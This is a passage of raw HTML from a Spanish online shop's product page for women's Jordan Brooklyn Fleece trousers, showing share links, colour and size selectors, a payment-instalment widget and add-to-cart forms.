<a class="b-pdp__social-link icon-pinterest"
title="Compartir en Pinterest"

href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fes.aw-lab.com%2Fmujer%2Fropa-AW_846QIB_WJBRKLNFL.html&description=null&media=https%3A%2F%2Fes.aw-lab.com%2Fdw%2Fimage%2Fv2%2FBJTH_PRD%2Fon%2Fdemandware.static%2F-%2FSites-awlab-master-catalog%2Fdefault%2Fdwd742092a%2Fimages%2Flarge%2F9299735_0.jpg%3Fsw%3D1005"

target="_blank"

data-cmp="shareProduct"
data-product-id="AW_846QIB_WJBRKLNFL"
data-share-network="pinterest"

rel="nofollow"
>
<span class="h-hidden">
Pinterest
</span>
</a>
</li>
<li class="b-pdp__social-item">
<a class="b-pdp__social-link icon-twitter"
title="Compartir en X"
href="https://twitter.com/intent/tweet/?url=https%3A%2F%2Fes.aw-lab.com%2Fmujer%2Fropa-AW_846QIB_WJBRKLNFL.html&text=null"
target="_blank"

data-cmp="shareProduct"
data-product-id="AW_846QIB_WJBRKLNFL"
data-share-network="twitter"

>
<span class="h-hidden">
X
</span>
</a>
</li>
<li class="b-pdp__social-item js-share-link h-hidden">
<a class="b-pdp__copy-link js-copy-link"
title="wishlist.copy.link"
href=""
rel="nofollow"
>
Comparte tu lista de deseos
</a>
</li>
</ul>

                        </div>
                    </div>
                </div>

                <div class="ratingContainer b-pdp__action-rating" data-cmp="getFeedaty"
                    data-pid = "AW_846QIB_WJBRKLNFL"
                    data-color = "9297323">
                </div>
            </div>

            <div class="b-product-detail-features b-product-detail-features--mobile">
                












<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw0db1884a/service-1.svg" title="" /><div class="b-textContainer"> <strong>Recogida en tienda gratuita 5-10 días laborables</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw111eff15/service-2.svg" title="" /><div class="b-textContainer"> <strong>Envío gratuito para pedidos superiores a € 69,99</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw272b30e8/service-3.svg" title="" /> <div class="b-textContainer"><strong>Devolución gratuita para clientes del AW LAB CLUB</strong></div></li>
</ul>

<!-- End content-asset -->





            </div>

            <div id="findInStoreOverlay" class="b-pdp__findinstore_overlay h-hidden">
                <img id="findInStoreWheeler" class="b-pdp__findinstore_wheeler h-hidden" alt="loader" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dwabea1853/images/loader.svg">
            </div>
            <div class="h-hidden-large h-hidden-extra-large">
                <div class="b-pdp-description grid">
                    <div class="col-12">
                        





                    </div>
                </div>
                
    

    
    
    

    <div class="b-product-info b-pdp__product-tabs">
        <div class="b-pdp__tabs-container" data-cmp="productInfo">
            <div class="b-pdp__tabs-container-inner">
                
            </div>
        </div>
    </div>
    
        
    
    
    
    
    

    



<div class="b-feedatyscroll"></div>
<div class="feedatyReviews"></div>
            </div>
        
    </div>


</div>
</div>
</div>
<div class="js-product-wrp" data-cmp="productVariant" data-id="variations" data-cgid="mujer_ropa_newin"
data-color-values="[&quot;RED&quot;,&quot;VIOLET&quot;,&quot;RED&quot;,&quot;BLU&quot;,&quot;BEIGE&quot;,&quot;BLU&quot;]" data-update-title="true"
data-is-selected-variant="false"
data-product-details="{&quot;name&quot;:&quot;Pantalones Jordan Brooklyn Fleece&quot;,&quot;id&quot;:&quot;AW_846QIB_WJBRKLNFL_9299735&quot;,&quot;dimension1&quot;:&quot;AW_846QIB_WJBRKLNFL&quot;,&quot;dimension2&quot;:&quot;9299735&quot;,&quot;dimension3&quot;:&quot;AW_846QIB_WJBRKLNFL_9299735&quot;,&quot;price&quot;:&quot;74.95&quot;,&quot;brand&quot;:&quot;JORDAN&quot;,&quot;category&quot;:&quot;mujer_ropa&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa-AW_846QIB_WJBRKLNFL.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;details&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;badge_new&quot;}">















<div class="b-pdp-variations-sticky sticky"
data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-cmp="stickyVariationSelector">
<div class="b-pdp-variations-sticky__inner">
<div class="b-pdp-variation-sticky__info">
<div class="b-pdp-variation-sticky__info--name">
null
</div>
































    






<div class="b-price">


<span class="b-price__sale ">

N/D

</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="54.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div class="b-pdp-variation-sticky__variationsButton">

















<div class="b-pdp__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">









<div class="attribute b-pdp__color">
<div class="b-color-selector">
<div class="b-color-selector__container">
<div class="b-color-selector__title">



<div class="b-pdp__selectedVariations__container">




<span>
Color
</span>


</div>

</div>
</div>
<div class="b-color-selector__list-wrp">
<ul class="swatches b-color-selector__list b-color-selector_large"
data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">












<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_color=9295101"
        rel="nofollow"
        title="RED"
        data-master-id=""
        data-variant-id="AW_846QIB_WJBRKLNFL_9295101_02"
        data-variant-ids="[&quot;AW_846QIB_WJBRKLNFL_9295101_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9295101_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9295101_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9295101_05&quot;]"
        data-color="9295101"
        data-color-display-value="RED"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90504558/images/large/9295101_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones Jordan Brooklyn Fleece, burdeos/blanco"
     title="Pantalones Jordan Brooklyn Fleece, burdeos/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_color=9299124"
        rel="nofollow"
        title="BLU"
        data-master-id=""
        data-variant-id="AW_846QIB_WJBRKLNFL_9299124_02"
        data-variant-ids="[&quot;AW_846QIB_WJBRKLNFL_9299124_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9299124_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9299124_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9299124_05&quot;]"
        data-color="9299124"
        data-color-display-value="BLU"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9243c84e/images/large/9299124_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones Jordan Brooklyn Fleece, celeste/blanco"
     title="Pantalones Jordan Brooklyn Fleece, celeste/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_color=9299724"
        rel="nofollow"
        title="BEIGE"
        data-master-id=""
        data-variant-id="AW_846QIB_WJBRKLNFL_9299724_02"
        data-variant-ids="[&quot;AW_846QIB_WJBRKLNFL_9299724_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9299724_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9299724_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9299724_05&quot;]"
        data-color="9299724"
        data-color-display-value="BEIGE"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw12e71fab/images/large/9299724_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones Jordan Brooklyn Fleece, beige"
     title="Pantalones Jordan Brooklyn Fleece, beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_color=9299726"
        rel="nofollow"
        title="BLU"
        data-master-id=""
        data-variant-id="AW_846QIB_WJBRKLNFL_9299726_02"
        data-variant-ids="[&quot;AW_846QIB_WJBRKLNFL_9299726_02&quot;,&quot;AW_846QIB_WJBRKLNFL_9299726_03&quot;,&quot;AW_846QIB_WJBRKLNFL_9299726_04&quot;,&quot;AW_846QIB_WJBRKLNFL_9299726_05&quot;]"
        data-color="9299726"
        data-color-display-value="BLU"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9f696552/images/large/9299726_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones Jordan Brooklyn Fleece, azul/celeste"
     title="Pantalones Jordan Brooklyn Fleece, azul/celeste"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>





</ul>

</div>
</div>
</div>












<div class="attribute b-pdp__size">
<div class="b-size-selector">
<div class="b-size-selector__container">
<div class="b-size-selector__title">



<div class="b-pdp__selectedVariations__container">




<span>
Talla
</span>


</div>

<div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint" data-cmp="block"
data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>

</div>
</div>
<div class="b-size-selector__list-wrp">
<ul class="swatches b-size-selector__list b-size-selector_large"
data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">











    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_size=p02&amp;sizeValue=XS"
                rel="nofollow"
                title="XS"
                id="p02"
                data-variant-id="AW_846QIB_WJBRKLNFL_9299828_02"
                data-variant-ids="{}"
                >
                    <span>XS</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_size=p03&amp;sizeValue=S"
                rel="nofollow"
                title="S"
                id="p03"
                data-variant-id="AW_846QIB_WJBRKLNFL_9299828_03"
                data-variant-ids="{}"
                >
                    <span>S</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_size=p04&amp;sizeValue=M"
                rel="nofollow"
                title="M"
                id="p04"
                data-variant-id="AW_846QIB_WJBRKLNFL_9299828_04"
                data-variant-ids="{}"
                >
                    <span>M</span>
                    
            </a>
        
    </li>















    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
        
            <a class="b-size-selector__link   js-variations-link"
                href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_size=p05&amp;sizeValue=L"
                rel="nofollow"
                title="L"
                id="p05"
                data-variant-id="AW_846QIB_WJBRKLNFL_9299828_05"
                data-variant-ids="{}"
                >
                    <span>L</span>
                    
            </a>
        
    </li>






</ul>

<a class="b-size-selector__size-guide" data-cmp="dialogLink" data-title="null" data-dialog-class="ui-dialog-sizeguide" href="/pdp-size-chart-apparel-pants-jordan-woman.html">
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.6818 15.8952L8.10484 20.3183C8.43679 20.6502 8.97498 20.6502 9.30692 20.3183L20.3182 9.30699C20.6501 8.97504 20.6501 8.43685 20.3182 8.1049L15.8952 3.68186C15.5632 3.34992 15.025 3.34992 14.6931 3.68186L3.6818 14.6931C3.34986 15.0251 3.34986 15.5633 3.6818 15.8952Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
<path d="M7.98696 15.3046C7.73312 15.0508 7.32157 15.0508 7.06772 15.3046C6.81388 15.5584 6.81388 15.97 7.06772 16.2238L7.98696 15.3046ZM11.2816 18.5993L7.98696 15.3046L7.06772 16.2238L10.3624 19.5185L11.2816 18.5993Z" fill="#0C0C0C"/>
<path d="M12.1042 11.1868C11.8503 10.933 11.4388 10.933 11.1849 11.1868C10.9311 11.4406 10.9311 11.8522 11.1849 12.106L12.1042 11.1868ZM15.3989 14.4816L12.1042 11.1868L11.1849 12.106L14.4797 15.4008L15.3989 14.4816Z" fill="#0C0C0C"/>
<path d="M11.4596 14.5404C11.2058 14.2866 10.7942 14.2866 10.5404 14.5404C10.2865 14.7943 10.2865 15.2058 10.5404 15.4597L11.4596 14.5404ZM13.4596 16.5404L11.4596 14.5404L10.5404 15.4597L12.5404 17.4597L13.4596 16.5404Z" fill="#0C0C0C"/>
<path d="M15.4596 10.5404C15.2058 10.2866 14.7942 10.2866 14.5404 10.5404C14.2865 10.7943 14.2865 11.2058 14.5404 11.4597L15.4596 10.5404ZM17.4596 12.5404L15.4596 10.5404L14.5404 11.4597L16.5404 13.4597L17.4596 12.5404Z" fill="#0C0C0C"/>
<path d="M16.2252 7.06913C15.9714 6.81529 15.5598 6.81529 15.306 7.06913C15.0522 7.32297 15.0522 7.73453 15.306 7.98837L16.2252 7.06913ZM19.5201 10.364L16.2252 7.06913L15.306 7.98837L18.6008 11.2832L19.5201 10.364Z" fill="#0C0C0C"/>
</svg>

<span>Gu&iacute;a de tama&ntilde;o</span>
</a>

</div>
</div>
</div>


</div>







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Pantalones Jordan Brooklyn Fleece&quot;,&quot;id&quot;:&quot;AW_846QIB_WJBRKLNFL_9299735&quot;,&quot;dimension1&quot;:&quot;AW_846QIB_WJBRKLNFL&quot;,&quot;dimension2&quot;:&quot;9299735&quot;,&quot;dimension3&quot;:&quot;AW_846QIB_WJBRKLNFL_9299735&quot;,&quot;price&quot;:&quot;74.95&quot;,&quot;brand&quot;:&quot;JORDAN&quot;,&quot;category&quot;:&quot;mujer_ropa&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa-AW_846QIB_WJBRKLNFL.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;badge_new&quot;}"
    id="dwfrm_product_addtocart_d0nssxagsmvz"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_846QIB_WJBRKLNFL" />
        </div>

        
        
            
                <button title="A&ntilde;ade a la Cesta"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="A&ntilde;ade a la Cesta"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    A&ntilde;ade a la Cesta
                </button>

                
            
        
    </fieldset>
</form>

</div>
<div class="b-pdp-variation-sticky__button">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Pantalones Jordan Brooklyn Fleece&quot;,&quot;id&quot;:&quot;AW_846QIB_WJBRKLNFL_9299735&quot;,&quot;dimension1&quot;:&quot;AW_846QIB_WJBRKLNFL&quot;,&quot;dimension2&quot;:&quot;9299735&quot;,&quot;dimension3&quot;:&quot;AW_846QIB_WJBRKLNFL_9299735&quot;,&quot;price&quot;:&quot;74.95&quot;,&quot;brand&quot;:&quot;JORDAN&quot;,&quot;category&quot;:&quot;mujer_ropa&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa-AW_846QIB_WJBRKLNFL.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/ropa/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;badge_new&quot;}"
    id="dwfrm_product_addtocart_d0vftzuyxxkr"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_846QIB_WJBRKLNFL" />
        </div>

        
        
            
                <button title="A&ntilde;ade a la Cesta"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="A&ntilde;ade a la Cesta"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    A&ntilde;ade a la Cesta
                </button>

                
            
        
    </fieldset>
</form>


</div>
</div>





<div class="attribute b-pdp__color-toggle js-pdp-color-toggle "
data-cmp='dropdownVariationAttributes'>
<div class="b-color-selector b-color-selector-sticky">

<div class="b-color-selector__title b-pdp-variation-sticky__title" data-cmp-id="selectVariantCloseBtn" data-cmp="button">
Color



</div>



<ul class="swatches b-color-selector__list b-color-selector_large b-color-selector_large-sticky">
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_846QIB_WJBRKLNFL&amp;dwvar_AW__846QIB__WJBRKLNFL_color=9295101&amp;showDropdown=color"
                        title="RED"
                        data-variant-id="AW_846QIB_WJBRKLNFL_9295101_02"
